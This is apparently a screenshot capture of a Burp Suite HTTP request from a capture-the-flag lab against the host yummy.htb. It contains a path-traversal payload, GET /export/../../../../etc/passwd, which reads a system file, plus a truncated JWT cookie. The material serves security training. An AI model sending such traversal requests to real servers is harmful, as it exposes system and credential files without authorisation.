 Pretty Raw Hex \n
1 GET /export/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://yummy.htb/dashboard
8 DNT: 1
9 Connection: close
10 Cookie: X-AUTH-Token=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InBvaW50ZWRAcG9pbnRlZC5jb20iLCJyb2xl
IjoiY3VzdG9tZXJfZTA5ZmM2ZjMiLCJpYXQiOjE3MjgyOTc2MjYsImV4cCI6MTcyODMwMTIyNiwiandrIjp7I
mt0eSI6IlJTQSIsIm4iOiI3MTc2NTY1ODUyMzQzNjU2NDEwNDYzMzAyNTM2MjkwMjA4ODY3OTA0ODU0NzY3Mj